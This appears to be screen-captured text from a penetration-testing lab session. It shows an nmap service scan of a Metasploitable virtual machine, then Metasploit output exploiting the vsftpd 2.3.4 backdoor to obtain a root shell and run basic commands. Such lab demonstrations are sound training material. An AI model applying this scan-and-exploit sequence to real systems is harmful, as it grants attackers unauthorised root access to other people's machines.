 root@xcode:/home/darkcode
root@xcode:/home/darkcode 104x57
Stats: 0:02:54 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE: Active NSE Script Threads: 1 (1 waiting)
NSE Timing: About 99.89% done; ETC: 00:31 (0:00:00 remaining)
Stats: 0:02:54 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE: Active NSE Script Threads: 1 (1 waiting)
NSE Timing: About 99.89% done; ETC: 00:31 (0:00:00 remaining)
Stats: 0:02:54 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE: Active NSE Script Threads: 1 (1 waiting)
NSE Timing: About 99.89% done; ETC: 00:31 (0:00:00 remaining)
Stats: 0:02:54 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE: Active NSE Script Threads: 1 (1 waiting)
NSE Timing: About 99.89% done; ETC: 00:31 (0:00:00 remaining)
Stats: 0:02:54 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE: Active NSE Script Threads: 1 (1 waiting)
NSE Timing: About 99.89% done; ETC: 00:31 (0:00:00 remaining)
Completed NSE at 00:31, 24.13s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Initiating NSE at 00:31
Completed NSE at 00:31, 1.01s elapsed
Nmap scan report for 192.168.23.108
Host is up, received arp-response (0.00022s latency).
Scanned at 2018-06-18 00:28:49 UTC for 177s
Not shown: 978 closed ports
Reason: 978 resets
PORT     STATE SERVICE     REASON         VERSION
21/tcp   open  ftp         syn-ack ttl 64 vsftpd 2.3.4
22/tcp   open  ssh         syn-ack ttl 64 OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
23/tcp   open  telnet      syn-ack ttl 64 Linux telnetd
25/tcp   open  smtp        syn-ack ttl 64 Postfix smtpd
53/tcp   open  domain      syn-ack ttl 64 ISC BIND 9.4.2
80/tcp   open  http        syn-ack ttl 64 Apache httpd 2.2.8 ((Ubuntu) DAV/2)
111/tcp  open  rpcbind     syn-ack ttl 64 2 (RPC #100000)
139/tcp  open  netbios-ssn syn-ack ttl 64 Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp  open  netbios-ssn syn-ack ttl 64 Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
512/tcp  open  exec        syn-ack ttl 64 netkit-rsh rexecd
513/tcp  open  login       syn-ack ttl 64
514/tcp  open  shell?      syn-ack ttl 64
1099/tcp open  rmiregistry syn-ack ttl 64 GNU Classpath grmiregistry
1524/tcp open  bindshell   syn-ack ttl 64 Metasploitable root shell
2049/tcp open  nfs         syn-ack ttl 64 2-4 (RPC #100003)
2121/tcp open  ftp         syn-ack ttl 64 ProFTPD 1.3.1
3306/tcp open  mysql       syn-ack ttl 64 MySQL 5.0.51a-3ubuntu5
5432/tcp open  postgresql  syn-ack ttl 64 PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp open  vnc         syn-ack ttl 64 VNC (protocol 3.3)
6000/tcp open  X11         syn-ack ttl 64 (access denied)
6667/tcp open  irc         syn-ack ttl 64 UnrealIRCd
8180/tcp open  unknown     syn-ack ttl 64
MAC Address: 08:00:27:BC:9C:F7 (Oracle VirtualBox virtual NIC)
Service Info: Hosts:  metasploitable.localdomain, localhost, irc.Metasploitable.LAN; OSs: Unix, Linux; C
PE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 176.93 seconds
Raw packets sent: 1001 (44.028KB) | Rcvd: 1001 (40.116KB)
us
root@xcode:/home/darkcode 105x57
[*] 192.168.23.108:21 - USER: 331 Please specify the password.
[+] 192.168.23.108:21 - Backdoor service has been spawned, handling...
[+] 192.168.23.108:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.23.102:36431 -> 192.168.23.108:6200) at 2018-06-18 00:46:43 +
0000
id
uid=0(root) gid=0(root)
^C
Abort session 1? [y/N]  n
uid=0(root) gid=0(root)
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
cat /etc/hostname
metasploitable
exit
#<Thread:0x000055a23d113f20@/opt/metasploit/lib/msf/core/thread_manager.rb:93 run> terminated with except
ion (report_on_exception is true):
Traceback (most recent call last):
4: from /opt/metasploit/lib/msf/core/thread_manager.rb:100:in `block in spawn'
3: from /opt/metasploit/lib/msf/base/sessions/command_shell.rb:315:in `block in _interact_ring'
2: from /opt/metasploit/vendor/bundle/ruby/2.5.0/gems/rex-core-0.1.13/lib/rex/io/ring_buffer.rb:2
18:in `wait'
1: from /opt/metasploit/vendor/bundle/ruby/2.5.0/gems/rex-core-0.1.13/lib/rex/io/ring_buffer.rb:2
08:in `select'
/opt/metasploit/vendor/bundle/ruby/2.5.0/gems/rex-core-0.1.13/lib/rex/io/ring_buffer.rb:208:in `select':
closed stream (IOError)
[*] 192.168.23.108 - Command shell session 1 closed.  Reason: Died from EOFError
4 Google Hangouts is sharing your screen with h root@xcode:/home/darkcode ubuntu_hacking [Running] - Oracle VM VirtualBox root@xcode:/home/darkcode darkcode@xcode:~ Mon Jun 18 00:49:54 2018